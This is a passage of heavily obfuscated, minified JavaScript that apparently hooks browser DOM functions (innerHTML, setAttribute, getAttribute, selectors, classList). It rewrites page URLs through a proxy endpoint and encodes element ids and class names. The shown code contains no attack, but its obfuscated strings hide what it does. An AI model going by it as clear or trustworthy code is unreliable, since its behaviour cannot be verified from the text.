V8=V7,ap=(0x0,g0['rI'])(aJ);if('v7'===aH[V8(0x9d4)])return'/'[V8(0xb8a)](g0['lv'],'/')[V8(0xb8a)](aH[V8(0xb21)],'/')[V8(0xb8a)]((0x0,gD['Y_'])(aH[V8(0x546)]),'/')[V8(0xb8a)](ap);if('v8'===aH[V8(0x9d4)])return'/'[V8(0xb8a)](g0['ep'],'/')[V8(0xb8a)](aH[V8(0xb21)],'/')[V8(0xb8a)]((0x0,gD['Y_'])(aH[V8(0x546)]),'/')[V8(0xb8a)](ap);if(V8(0xaaa)===aH[V8(0x9d4)])return'/'[V8(0xb8a)](g0['Ph'],'/')[V8(0xb8a)](aH[V8(0xb21)],'/')[V8(0xb8a)](ap);if(V8(0x1062)===aH[V8(0x9d4)])return'/'[V8(0xb8a)](g0['g3'],'/')[V8(0xb8a)](aH[V8(0xb21)],'/')[V8(0xb8a)](ap);if(V8(0x7d0)===aH[V8(0x9d4)])return'/'[V8(0xb8a)](g0['qF'],'/')[V8(0xb8a)](aH[V8(0xb21)],'/')[V8(0xb8a)](ap);throw new Error(V8(0xe3b)[V8(0xb8a)](aH));}(aS,ao[V7(0xef9)]),aZ[V7(0xef9)]=new URL((0x0,gZ['aV'])(aX))[V7(0xba4)],af&&(aZ[V7(0xe9d)]=af),aZ[V7(0x5a9)]=!0x0,aZ[V7(0xcf2)]=V7(0xc09),ao[V7(0x212)]&&!isNaN(ao[V7(0x212)][V7(0xb2a)]())&&(aZ[V7(0x212)]=ao[V7(0x212)]),(0x0,gN['l'])(aq,ao[V7(0x731)],aZ);})(a4,a6,a7,a8);}(XI,Xy,g1['A'][V3(0x4a3)],a0,a1);return g9['A'][V3(0xdaa)](Xy)[V3(0xafd)][V3(0xd1c)][V3(0x39f)](this,a3,...XU);}}),Sy(Xy,uN(0x3b3),uN(0x106b),function(XD){const V9=uN;return g9['A'][V9(0xdaa)](Xy)[V9(0x6d8)][V9(0x39f)](this,(0x0,ga['md'])(XD));}),Sy(Xy,uN(0x9a2),uN(0x106b),function(XD){const Vg=uN;return Vg(0xb90)!=typeof XD&&(XD=Xy[Vg(0xd91)](XD)),g9['A'][Vg(0xdaa)](Xy)[Vg(0xe96)][Vg(0x39f)](this,(0x0,ga['md'])(XD));}),Sy(Xy,uN(0x3b3),uN(0x7a6),function(XD){const VS=uN;return g9['A'][VS(0xdaa)](Xy)[VS(0x31a)][VS(0x39f)](this,(0x0,ga['md'])(XD));}),Sy(Xy,uN(0x3b3),uN(0x208),function(XD){const VX=uN;return XD=(0x0,SL['w4'])(XD),g9['A'][VX(0xdaa)](Xy)[VX(0xf8e)][VX(0x39f)](this,(0x0,gq['Qw'])({'protectUrlContext':XI,'selector':XD}));},XD=>XD),Sy(Xy,uN(0x3b3),uN(0x533),function(XD){const Va=uN;return XD=(0x0,SL['w4'])(XD),g9['A'][Va(0xdaa)](Xy)[Va(0x107b)][Va(0x39f)](this,(0x0,gq['Qw'])({'protectUrlContext':XI,'selector':XD}));},XD=>XD),Sy(Xy,uN(0x3b3),uN(0xee8),function(XD){const Vo=uN;let Xd=XD[Vo(0x671)]();if(0x0===Xd[Vo(0x21e)])return g9['A'][Vo(0xdaa)](Xy)[Vo(0x4d2)][Vo(0x39f)](this,'');const XC=/import\(['"](http.+?)['"]\)/g;Xd[Vo(0xefb)](XC)&&(Xd=Xd[Vo(0xd8f)](XC,(XT,a0)=>{const Vf=Vo,a1=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':a0,'kind':g0['MN'][Vf(0xd53)],'baseUrl':g9['A'][Vf(0xdaa)](Xy)[Vf(0x6ce)][Vf(0xdaa)][Vf(0x72d)](Xy[Vf(0x9a2)]),'endpoint':g1['A'][Vf(0x4a3)]});return Vf(0x9ea)[Vf(0xb8a)](a1,'\x27)');}));let XU=gw({'_window':Xy,'protectUrlContext':XI,'html':Xd,'docBaseUrl':g9['A'][Vo(0xdaa)](Xy)[Vo(0x6ce)][Vo(0xdaa)][Vo(0x72d)](this)})||Xd;if(Xd[Vo(0x68f)](Vo(0x766))&&Xd[Vo(0x68f)](Vo(0x30d))&&!Xd[Vo(0x68f)](Vo(0x6cf))&&XU[Vo(0x68f)](Vo(0x6cf))&&(XU=XU[Vo(0xda1)](0x0,XU[Vo(0xa3d)](Vo(0x6cf)))),!Xd[Vo(0x68f)]('\x0a')&&Xd[Vo(0xb92)](Vo(0xc20))&&Xd[Vo(0x464)]('<')[Vo(0x21e)]-0x1==0x1&&!Xd[Vo(0x68f)](Vo(0x5af))&&XU[Vo(0x952)](Vo(0x5af))&&(XU=XU[Vo(0xda1)](0x0,XU[Vo(0xa3d)](Vo(0x5af)))),Xd[Vo(0xb92)](Vo(0xc8e))&&Xd[Vo(0x952)](Vo(0xb20))){const XT=Vo(0x1068)[Vo(0xb8a)]((0x0,ga['md'])(Vo(0xc4c)),'\x22>');XU=XU[Vo(0xda1)](0x0,XU[Vo(0xa3d)](XT)+XT[Vo(0x21e)]);}const XP=g9['A'][Vo(0xdaa)](Xy)[Vo(0x4d2)][Vo(0x39f)](this,XU);return this[Vo(0x5ff)]&&(SQ(Xy[Vo(0x9a2)]),S2(this[Vo(0x5ff)]),gv(this[Vo(0x5ff)]),gf[Vo(0xd9c)](this[Vo(0x5ff)]),Xy[Vo(0x5d2)]&&Xy[Vo(0x5d2)]()),XP;}),Sy(Xy,uN(0x3b3),uN(0x4d9),function(XD){const Vm=uN;return this[Vm(0xee8)](XD+'\x0a');}),Sy(Xy,uN(0x521),uN(0x106b),function(XD){const Vq=uN;return g9['A'][Vq(0xdaa)](Xy)[Vq(0x228)][Vq(0x39f)](this,(0x0,ga['md'])(XD));}),Sy(Xy,uN(0x521),uN(0x208),function(XD){const VZ=uN;return XD=(0x0,SL['w4'])(XD),g9['A'][VZ(0xdaa)](Xy)[VZ(0x100a)][VZ(0x39f)](this,(0x0,gq['Qw'])({'protectUrlContext':XI,'selector':XD}));},XD=>XD),Sy(Xy,uN(0x521),uN(0x533),function(XD){const VH=uN;return XD=(0x0,SL['w4'])(XD),g9['A'][VH(0xdaa)](Xy)[VH(0xd21)][VH(0x39f)](this,(0x0,gq['Qw'])({'protectUrlContext':XI,'selector':XD}));},XD=>XD),Sy(Xy,uN(0xd2b),uN(0xe04),function(XD,Xd){const VJ=uN;return VJ(0x535)!==Xd?g9['A'][VJ(0xdaa)](Xy)[VJ(0x8e7)][VJ(0x39f)](this,XD,Xd):g9['A'][VJ(0xdaa)](Xy)[VJ(0x8e7)][VJ(0x39f)](this,gw({'_window':Xy,'protectUrlContext':XI,'html':XD}),Xd);}),SW(Xy,uN(0x2ac),uN(0xf01),{'get':function(){const Vp=uN;for(var XD=arguments[Vp(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];const XU=g9['A'][Vp(0xdaa)](Xy)[Vp(0xadc)][Vp(0xdaa)][Vp(0x39f)](this,...Xd);return(0x0,ga['_'])(XU)?(0x0,ga['ks'])(XU):XU;},'set':function(XD){const VM=uN;XD=(0x0,ga['_'])(XD)?XD:(0x0,ga['md'])(XD);for(var Xd=arguments[VM(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];return g9['A'][VM(0xdaa)](Xy)[VM(0x94f)][VM(0xd1c)][VM(0x39f)](this,XD,...XC);}}),Sx(Xy,uN(0x2ac),uN(0xe33),{'get':function(XD,Xd){const Vb=uN,XC=XD[Xd];return XC?Vb(0x21e)===Xd?XC:Vb(0xde5)==typeof XC?Xd===(null===(XU=Xy[Vb(0xd24)])||void 0x0===XU?void 0x0:XU[Vb(0xed4)])?function(){const Vi=Vb,XP=XC[Vi(0x39f)](XD);return new Xy[(Vi(0xf13))](XP,{'get':function(XT,a0){const Vn=Vi,a1=XT[a0];return a1?Vn(0x789)===a0?function(){const Vk=Vn,a2=a1[Vk(0x39f)](XT);return a2?new Proxy(a2,{'get':function(a3,a4){const VB=Vk,a5=a3[a4];return a5?VB(0x731)===a4?new Proxy(a5,{'get':function(a6,a7){const Vc=VB,a8=a6[a7];if(!a8)return a8;if(Vc(0x4ef)===a7&&a8[Vc(0xb92)](Vc(0x40d))){const a9=a8[Vc(0xda1)](0x5);return(0x0,ga['_'])(a9)?Vc(0x40d)+(0x0,ga['ks'])(a9):a8;}return a8;}}):VB(0xde5)==typeof a5?a5[VB(0xc1a)](a3):a5:a5;}}):a2;}:Vn(0xde5)==typeof a1?a1[Vn(0xc1a)](XT):a1:a1;}});}:XC[Vb(0xc1a)](XD):new Xy[(Vb(0xf13))](XC,{'get':function(XP,XT){const Vs=Vb,a0=XP[XT];if(!a0)return a0;if(Vs(0xde5)==typeof a0)return a0[Vs(0xc1a)](XP);if(Vs(0x4ef)===XT&&a0[Vs(0xb92)](Vs(0x40d))){const a1=a0[Vs(0xda1)](0x5);return Vs(0x40d)+((0x0,ga['_'])(a1)?(0x0,ga['ks'])(a1):a1);}return a0;}}):XC;var XU;}},null),Sx(Xy,uN(0x2ac),uN(0xb2c),{'get':function(XD,Xd){const VR=uN,XC=XD[Xd];if(!XC)return XC;if(VR(0xba0)===Xd)return function(){const VO=VR,XU=[];for(var XP=arguments[VO(0x21e)],XT=new Array(XP),a0=0x0;a0<XP;a0++)XT[a0]=arguments[a0];return XT[VO(0x4fc)](a1=>{const Vt=VO;XU[Vt(0xa38)]((0x0,ga['md'])(a1));}),XC[VO(0x72d)](XD,[...XU]);};if(VR(0x43a)===Xd)return function(XU){const VA=VR;return XC[VA(0x72d)](XD,[(0x0,ga['md'])(XU)]);};if(VR(0x328)===Xd)return function(){const Vz=VR;for(var XU=arguments[Vz(0x21e)],XP=new Array(XU),XT=0x0;XT<XU;XT++)XP[XT]=arguments[XT];const a0=XP[Vz(0x3f3)](a1=>(0x0,ga['md'])(a1));return XC[Vz(0x72d)](XD,[...a0]);};if(VR(0x7e7)===Xd)return function(XU,XP){const VL=VR;return XC[VL(0x72d)](XD,[(0x0,ga['md'])(XU),XP]);};if(VR(0x6a8)===Xd)return function(XU,XP){const Vu=VR;return XC[Vu(0x72d)](XD,[(0x0,ga['md'])(XU),(0x0,ga['md'])(XP)]);};if(VR(0x731)===Xd)return XC[VR(0x464)]('\x20')[VR(0x3f3)](XU=>(0x0,ga['_'])(XU)?(0x0,ga['ks'])(XU):XU)[VR(0x5b4)]('\x20');if(Xd===Xy[VR(0xd24)][VR(0xed4)])return function(){const VV=VR,XU=XC[VV(0x39f)](XD);return new Xy[(VV(0xf13))](XU,{'get':function(XP,XT){const Vw=VV,a0=XP[XT];return a0?Vw(0x789)===XT?function(){const VQ=Vw,a1=a0[VQ(0x39f)](XP);return a1?new Xy[(VQ(0xf13))](a1,{'get':function(a2,a3){const Vr=VQ,a4=a2[a3];return a4?Vr(0x731)===a3?(0x0,ga['_'])(a4)?(0x0,ga['ks'])(a4):a4:Vr(0xde5)==typeof a4?a4[Vr(0xc1a)](a2):a4:a4;}}):a1;}:Vw(0xde5)==typeof a0?a0[Vw(0xc1a)](XP):a0:a0;}});};if(VR(0xb90)==typeof Xd){const XU=parseInt(Xd);if(!isNaN(XU))return(0x0,ga['_'])(XC)?(0x0,ga['ks'])(XC):XC;}return VR(0xde5)==typeof XC?XC[VR(0xc1a)](XD):XC;},'set':function(XD,Xd,XC){const Vh=uN;return Vh(0x731)===Xd&&(XC=XC[Vh(0x464)]('\x20')[Vh(0x3f3)](XU=>(0x0,ga['_'])(XU)?XU:(0x0,ga['md'])(XU))[Vh(0x5b4)]('\x20')),XD[Xd]=XC,!0x0;}},function(XD){const Vj=uN;return XD=XD[Vj(0x464)]('\x20')[Vj(0x3f3)](Xd=>(0x0,ga['md'])(Xd))[Vj(0x5b4)]('\x20'),g9['A'][Vj(0xdaa)](Xy)[Vj(0x3a9)][Vj(0x39f)](this,Vj(0xa4c),XD),XD;},()=>!0x0),SW(Xy,uN(0x2ac),uN(0x48e),{'get':function(){const VI=uN;for(var XD=arguments[VI(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];return g9['A'][VI(0xdaa)](Xy)[VI(0x94f)][VI(0xdaa)][VI(0x39f)](this,...Xd)[VI(0x464)]('\x20')[VI(0x3f3)](XU=>(0x0,ga['_'])(XU)?(0x0,ga['ks'])(XU):XU)[VI(0x5b4)]('\x20');},'set':function(XD){const Vy=uN,Xd=XD[Vy(0x464)]('\x20')[Vy(0x3f3)](XT=>(0x0,ga['md'])(XT))[Vy(0x5b4)]('\x20');for(var XC=arguments[Vy(0x21e)],XU=new Array(XC>0x1?XC-0x1:0x0),XP=0x1;XP<XC;XP++)XU[XP-0x1]=arguments[XP];return g9['A'][Vy(0xdaa)](Xy)[Vy(0x94f)][Vy(0xd1c)][Vy(0x39f)](this,Xd,...XU);}}),Sy(Xy,uN(0x2ac),uN(0x7e6),function(XD){const VW=uN;return g9['A'][VW(0xdaa)](Xy)[VW(0xbf9)][VW(0x39f)](this,(0x0,gq['Qw'])({'protectUrlContext':XI,'selector':XD}));}),Sy(Xy,uN(0x2ac),uN(0x319),function(XD){const Vx=uN;if(XD[Vx(0xb92)](Vx(0x40d))){const XC=XD[Vx(0xda1)](0x5)[Vx(0xf85)]();(0x0,ga['_'])(XC)||(XD=Vx(0x40d)+(0x0,ga['md'])(XC));}let Xd='';return Xd=Vx(0xadb)===XD||Vx(0x8aa)===XD||Vx(0xc64)===XD?g9['A'][Vx(0xdaa)](Xy)[Vx(0x8e8)][Vx(0x39f)](this,(0x0,ga['md'])(XD)):g9['A'][Vx(0xdaa)](Xy)[Vx(0x8e8)][Vx(0x39f)](this,XD),Xd?('id'===XD&&(0x0,ga['_'])(Xd)?Xd=(0x0,ga['ks'])(Xd):Vx(0xa4c)===XD?Xd=Xd[Vx(0x464)]('\x20')[Vx(0x3f3)](XU=>(0x0,ga['_'])(XU)?(0x0,ga['ks'])(XU):XU)[Vx(0x5b4)]('\x20'):Vx(0x8e6)===XD||Vx(0x59b)===XD?Vx(0xb90)==typeof Xd&&Xd[Vx(0xb92)](Vx(0xca8))&&(Xd=Xd[Vx(0xda1)](0x3)):((()=>!!(Vx(0x3ae)===this[Vx(0x58d)][Vx(0xf85)]()&&Vx(0xdfb)===XD&&(0x0,g0['EW'])(Xd)||Vx(0x21b)===this[Vx(0x58d)][Vx(0xf85)]()&&Vx(0xdfb)===XD&&(0x0,g0['EW'])(Xd)||Vx(0x798)===this[Vx(0x58d)][Vx(0xf85)]()&&Vx(0xdfb)===XD&&(0x0,g0['EW'])(Xd)||Vx(0x275)===this[Vx(0x58d)][Vx(0xf85)]()&&Vx(0x655)===XD&&(0x0,g0['EW'])(Xd)||'a'===this[Vx(0x58d)][Vx(0xf85)]()&&Vx(0x655)===XD&&(0x0,g0['EW'])(Xd)||Vx(0x971)===this[Vx(0x58d)][Vx(0xf85)]()&&Vx(0xdfb)===XD&&(0x0,g0['EW'])(Xd)||Vx(0x390)===this[Vx(0x58d)][Vx(0xf85)]()&&Vx(0xdfb)===XD&&(0x0,g0['EW'])(Xd)||Vx(0x240)===this[Vx(0x58d)][Vx(0xf85)]()&&Vx(0xee4)===XD&&(0x0,g0['EW'])(Xd)))())?Xd=(0x0,g0['sH'])(Xd)[Vx(0xcc6)]:Vx(0x21b)===this[Vx(0x58d)][Vx(0xf85)]()&&Vx(0x553)===XD||Vx(0x390)===this[Vx(0x58d)][Vx(0xf85)]()&&Vx(0x553)===XD&&(0x0,g0['EW'])(Xd)?Xd=gV(Xd):Vx(0x240)===this[Vx(0x58d)][Vx(0xf85)]()&&Vx(0xba8)===XD&&(0x0,ga['_'])(Xd)||this[Vx(0x58d)][Vx(0xf85)]()[Vx(0xb92)](Vx(0xff3))&&Vx(0x390)===XD&&(0x0,ga['_'])(Xd)||Vx(0xfbc)===XD&&(0x0,ga['_'])(Xd)?Xd=(0x0,ga['ks'])(Xd):Vx(0x71b)===XD&&(0x0,ga['_'])(Xd)?Xd=(0x0,ga['xE'])(Xd):Vx(0x64f)===XD&&(Xd=gA(Xd)),Vx(0xbbd)===XD&&(Xd=(0x0,gz['H'])(Xd)),Xd):Xd;}),Sy(Xy,uN(0x2ac),uN(0x7a6),function(XD){const VF=uN;return g9['A'][VF(0xdaa)](Xy)[VF(0x6fe)][VF(0x39f)](this,(0x0,ga['md'])(XD));}),Sy(Xy,uN(0x2ac),uN(0x4b9),function(XD){const Ve=uN;if(XD[Ve(0xb92)](Ve(0x40d))){const Xd=XD[Ve(0xda1)](0x5)[Ve(0xf85)]();(0x0,ga['_'])(Xd)||(XD=Ve(0x40d)+(0x0,ga['md'])(Xd));}return g9['A'][Ve(0xdaa)](Xy)[Ve(0xc30)][Ve(0x39f)](this,XD);}),SW(Xy,uN(0x2ac),'id',{'get':function(){const Vl=uN;for(var XD=arguments[Vl(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];const XU=g9['A'][Vl(0xdaa)](Xy)[Vl(0x66c)][Vl(0xdaa)][Vl(0x39f)](this,...Xd);return(0x0,ga['_'])(XU)?(0x0,ga['ks'])(XU):XU;},'set':function(XD){const Vv=uN;Vv(0xb90)!=typeof XD&&(XD=Xy[Vv(0xd91)](XD)),gc(Xy,XD);for(var Xd=arguments[Vv(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];return g9['A'][Vv(0xdaa)](Xy)[Vv(0x66c)][Vv(0xd1c)][Vv(0x39f)](this,(0x0,ga['md'])(XD),...XC);}}),SW(Xy,uN(0x2ac),uN(0x104d),{'get':function(){const VE=uN;for(var XD=arguments[VE(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];const XU=g9['A'][VE(0xdaa)](Xy)[VE(0xa6f)][VE(0xdaa)][VE(0x39f)](this,...Xd);return VE(0xbbd)===this[VE(0x58d)][VE(0xf85)]()?(0x0,gq['sR'])(XU):XU;},'set':function(XD){const VG=uN;for(var Xd=arguments[VG(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];if(VG(0xbbd)===this[VG(0x58d)][VG(0xf85)]())return g9['A'][VG(0xdaa)](Xy)[VG(0xa6f)][VG(0xd1c)][VG(0x39f)](this,(0x0,gq['dv'])({'protectUrlContext':XI,'stylesheet':XD}),...XC);if(VG(0x798)===this[VG(0x58d)][VG(0xf85)]())return g9['A'][VG(0xdaa)](Xy)[VG(0xa6f)][VG(0xd1c)][VG(0x39f)](this,XD,...XC);const XP=XD[VG(0x671)]();return this instanceof Xy[VG(0xf0b)]&&XP[VG(0x68f)](VG(0x9df))?g9['A'][VG(0xdaa)](Xy)[VG(0xa6f)][VG(0xd1c)][VG(0x39f)](this,XD,...XC):g9['A'][VG(0xdaa)](Xy)[VG(0xa6f)][VG(0xd1c)][VG(0x39f)](this,gw({'_window':Xy,'protectUrlContext':XI,'html':XD}),...XC);}}),SW(Xy,uN(0x2ac),uN(0x3fe),{'get':function(){const VN=uN;for(var XD=arguments[VN(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];const XU=g9['A'][VN(0xdaa)](Xy)[VN(0xddc)][VN(0xdaa)][VN(0x39f)](this,...Xd);return VN(0xbbd)===this[VN(0x58d)][VN(0xf85)]()?(0x0,gq['sR'])(XU):XU;},'set':function(XD){const VY=uN,Xd=XD[VY(0x671)]();for(var XC=arguments[VY(0x21e)],XU=new Array(XC>0x1?XC-0x1:0x0),XP=0x1;XP<XC;XP++)XU[XP-0x1]=arguments[XP];return this instanceof Xy[VY(0xf0b)]&&Xd[VY(0x68f)](VY(0x9df))?g9['A'][VY(0xdaa)](Xy)[VY(0xddc)][VY(0xd1c)][VY(0x39f)](this,XD,...XU):g9['A'][VY(0xdaa)](Xy)[VY(0xddc)][VY(0xd1c)][VY(0x39f)](this,gw({'_window':Xy,'protectUrlContext':XI,'html':XD}),...XU);}}),Sy(Xy,uN(0x2ac),uN(0x64d),function(XD,Xd){const VK=uN;return g9['A'][VK(0xdaa)](Xy)[VK(0x69e)][VK(0x39f)](this,XD,this instanceof Xy[VK(0xf1b)]&&VK(0xbbd)!==this[VK(0x58d)][VK(0xf85)]()?gw({'_window':Xy,'protectUrlContext':XI,'html':Xd}):(0x0,gq['dv'])({'protectUrlContext':XI,'stylesheet':Xd}));}),Sy(Xy,uN(0x2ac),uN(0x208),function(XD){const VD=uN;return XD=(0x0,SL['w4'])(XD),g9['A'][VD(0xdaa)](Xy)[VD(0x51f)][VD(0x39f)](this,(0x0,gq['Qw'])({'protectUrlContext':XI,'selector':XD}));},XD=>XD),Sy(Xy,uN(0x2ac),uN(0x533),function(XD){const Vd=uN;return XD=(0x0,SL['w4'])(XD),g9['A'][Vd(0xdaa)](Xy)[Vd(0xead)][Vd(0x39f)](this,(0x0,gq['Qw'])({'protectUrlContext':XI,'selector':XD}));},XD=>XD),Sy(Xy,uN(0x2ac),uN(0xf99),function(XD){const VC=uN;if(XD[VC(0xb92)](VC(0x40d))){const Xd=XD[VC(0xda1)](0x5)[VC(0xf85)]();(0x0,ga['_'])(Xd)||(XD=VC(0x40d)+(0x0,ga['md'])(Xd));}return g9['A'][VC(0xdaa)](Xy)[VC(0x900)][VC(0x39f)](this,XD);}),Sy(Xy,uN(0x2ac),uN(0x807),function(XD){const VU=uN;return!!XD&&g9['A'][VU(0xdaa)](Xy)[VU(0xe84)][VU(0x39f)](this,(0x0,gq['Qw'])({'protectUrlContext':XI,'selector':XD}));});const XW=[uN(0xd52),uN(0xa21),uN(0xd80),uN(0x1065),uN(0x7c4),uN(0xf70),uN(0xc4b)],Xx=['id',uN(0xa4c),uN(0x59b),uN(0x8e6),uN(0xdfb),uN(0xf39),uN(0x553),uN(0x655),uN(0xcb2),'as',uN(0x9da),uN(0xddd),uN(0x282),uN(0xfbc),uN(0x71b),uN(0xadb),uN(0x8aa),uN(0xc64),uN(0xbbd),...XW];Sy(Xy,uN(0x2ac),uN(0xcc9),function(XD,Xd){const VP=uN;XD=XD[VP(0xf85)]();let XC=String(Xd);const XU=this[VP(0x58d)][VP(0xf85)]();if('id'!==XD||(0x0,ga['_'])(XC)){if(VP(0xa4c)===XD)XC=XC[VP(0x464)]('\x20')[VP(0x3f3)](XT=>(0x0,ga['md'])(XT))[VP(0x5b4)]('\x20');else{if(VP(0x8e6)===XD||VP(0x59b)===XD)XC=VP(0xca8)+XC;else{if(VP(0x3ae)===XU)VP(0xdfb)===XD?XC=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XC,'kind':g0['MN'][VP(0x6a6)],'baseUrl':g9['A'][VP(0xdaa)](Xy)[VP(0x6ce)][VP(0xdaa)][VP(0x72d)](Xy[VP(0x9a2)]),'endpoint':g1['A'][VP(0x4a3)]}):VP(0xf39)===XD&&(XC=VP(0x1dd)[VP(0xb8a)](gs,VP(0x740))[VP(0xb8a)]((0x0,g0['Wq'])({'protectUrlContext':XI,'url':g1['A'][VP(0x4a3)]+VP(0xa0c),'kind':g0['MN'][VP(0xd53)],'baseUrl':g9['A'][VP(0xdaa)](Xy)[VP(0x6ce)][VP(0xdaa)][VP(0x72d)](Xy[VP(0x9a2)]),'endpoint':g1['A'][VP(0x4a3)]}),VP(0x317))[VP(0xb8a)]((0x0,gR['x'])()['id'],VP(0xb6a))+gw({'_window':Xy,'protectUrlContext':XI,'html':XC}));else{if(VP(0x21b)!==XU&&VP(0xc89)!==XU||VP(0xdfb)!==XD){if(VP(0x21b)!==XU&&VP(0xc89)!==XU||VP(0x553)!==XD){if(VP(0x798)===XU&&VP(0xdfb)===XD)XC=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XC,'kind':g0['MN'][VP(0xd53)],'baseUrl':g9['A'][VP(0xdaa)](Xy)[VP(0x6ce)][VP(0xdaa)][VP(0x72d)](Xy[VP(0x9a2)]),'endpoint':g1['A'][VP(0x4a3)]});else{if(VP(0x275)===XU){var XP;const XT=VP(0xcb2)===XD?XC:null===(XP=g9['A'][VP(0xdaa)](Xy)[VP(0x8e8)][VP(0x39f)](this,VP(0xcb2)))||void 0x0===XP?void 0x0:XP[VP(0xf85)](),a0=VP(0x655)===XD?XC:g9['A'][VP(0xdaa)](Xy)[VP(0x8e8)][VP(0x39f)](this,VP(0x655)),a1='as'===XD?XC:g9['A'][VP(0xdaa)](Xy)[VP(0x8e8)][VP(0x39f)](this,'as'),a2=VP(0x862)===XT||VP(0x638)===XT&&VP(0xbbd)===a1?g0['MN'][VP(0xbe8)]:VP(0x638)===XT&&VP(0x798)===a1?g0['MN'][VP(0xd53)]:g0['MN'][VP(0xef2)];VP(0x655)===XD?XC=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XC,'kind':a2,'baseUrl':g9['A'][VP(0xdaa)](Xy)[VP(0x6ce)][VP(0xdaa)][VP(0x72d)](Xy[VP(0x9a2)]),'endpoint':g1['A'][VP(0x4a3)]}):a0&&g9['A'][VP(0xdaa)](Xy)[VP(0x62f)][VP(0xd1c)][VP(0x39f)](this,(0x0,g0['Wq'])({'protectUrlContext':XI,'url':a0,'kind':a2,'baseUrl':g9['A'][VP(0xdaa)](Xy)[VP(0x6ce)][VP(0xdaa)][VP(0x72d)](Xy[VP(0x9a2)]),'endpoint':g1['A'][VP(0x4a3)]}));}else{if('a'!==XU||VP(0x655)!==XD||(0x0,g0['EW'])(XC)){if('a'===XU&&VP(0x282)===XD&&VP(0xb90)==typeof XC)XD=VP(0x40d)+(0x0,ga['md'])(VP(0x282));else{if(VP(0x971)!==XU||VP(0xdfb)!==XD&&VP(0xddd)!==XD||(0x0,g0['EW'])(XC)){if(VP(0x390)!==XU||VP(0xdfb)!==XD||(0x0,g0['EW'])(XC)){if(VP(0x390)!==XU||VP(0x553)!==XD||(0x0,g0['EW'])(XC)){if(VP(0x240)!==XU||VP(0xee4)!==XD||(0x0,g0['EW'])(XC))VP(0x240)!==XU||VP(0xba8)!==XD||(0x0,ga['_'])(XC)||[VP(0xd7b),VP(0x492),VP(0x9c7),VP(0xe13)][VP(0x68f)](XC)||(XC=(0x0,ga['md'])(XC));else{const a3=g9['A'][VP(0xdaa)](Xy)[VP(0x8e8)][VP(0x39f)](this,VP(0xba8));XC=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XC,'kind':VP(0xd7b)===a3?g0['MN'][VP(0x810)]:g0['MN'][VP(0x6a6)],'baseUrl':g9['A'][VP(0xdaa)](Xy)[VP(0x6ce)][VP(0xdaa)][VP(0x72d)](Xy[VP(0x9a2)]),'endpoint':g1['A'][VP(0x4a3)]});}}else XC=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XC,'kind':g0['MN'][VP(0xef2)],'baseUrl':g9['A'][VP(0xdaa)](Xy)[VP(0x6ce)][VP(0xdaa)][VP(0x72d)](Xy[VP(0x9a2)]),'endpoint':g1['A'][VP(0x4a3)]});}else XC=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XC,'kind':g0['MN'][VP(0xef2)],'baseUrl':g9['A'][VP(0xdaa)](Xy)[VP(0x6ce)][VP(0xdaa)][VP(0x72d)](Xy[VP(0x9a2)]),'endpoint':g1['A'][VP(0x4a3)]});}else XC=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XC,'kind':g0['MN'][VP(0xef2)],'baseUrl':g9['A'][VP(0xdaa)](Xy)[VP(0x6ce)][VP(0xdaa)][VP(0x72d)](Xy[VP(0x9a2)]),'endpoint':g1['A'][VP(0x4a3)]});}}else XC=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XC,'kind':g0['MN'][VP(0x810)],'baseUrl':g9['A'][VP(0xdaa)](Xy)[VP(0x6ce)][VP(0xdaa)][VP(0x72d)](Xy[VP(0x9a2)]),'endpoint':g1['A'][VP(0x4a3)]});}}}else XC=gu({'protectUrlContext':XI,'srcset':XC,'endpoint':g1['A'][VP(0x4a3)]});}else XC=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XC,'kind':g0['MN'][VP(0xef2)],'baseUrl':g9['A'][VP(0xdaa)](Xy)[VP(0x6ce)][VP(0xdaa)][VP(0x72d)](Xy[VP(0x9a2)]),'endpoint':g1['A'][VP(0x4a3)]});}}}}else gc(Xy,XC),XC=(0x0,ga['md'])(XC);if(XW[VP(0x68f)](XD)&&(XC=(0x0,gq['oY'])({'protectUrlContext':XI,'value':XC})),VP(0x9da)===XD&&(XC=gO(XI,XC,g9['A'][VP(0xdaa)](Xy)[VP(0x6ce)][VP(0xdaa)][VP(0x72d)](Xy[VP(0x9a2)]))),VP(0x71b)!==XD||(0x0,ga['_'])(XC)||(XC=(0x0,ga['zp'])(XC)),VP(0xfbc)!==XD||(0x0,ga['_'])(XC)||(XC=(0x0,ga['md'])(XC)),VP(0xadb)!==XD&&VP(0x8aa)!==XD||(XD=(0x0,ga['md'])(XD)),VP(0xc64)===XD&&(XD=(0x0,ga['md'])(XD)),XD[VP(0xb92)](VP(0x40d))){const a4=XD[VP(0xda1)](0x5)[VP(0xf85)]();(0x0,ga['_'])(a4)||(XD=VP(0x40d)+(0x0,ga['md'])(a4));}return VP(0xbbd)===XD&&(XC=(0x0,gz['e'])(XC)),g9['A'][VP(0xdaa)](Xy)[VP(0x3a9)][VP(0x39f)](this,XD,XC);},function(XD,Xd){const VT=uN,XC=XD[VT(0xf85)]();return!!Xx[VT(0x68f)](XC)||!!XC[VT(0xb92)](VT(0x40d));});const XF=[uN(0x8cd),uN(0x655)];Sy(Xy,uN(0x2ac),uN(0xc80),function(XD,Xd,XC){const w0=uN;return 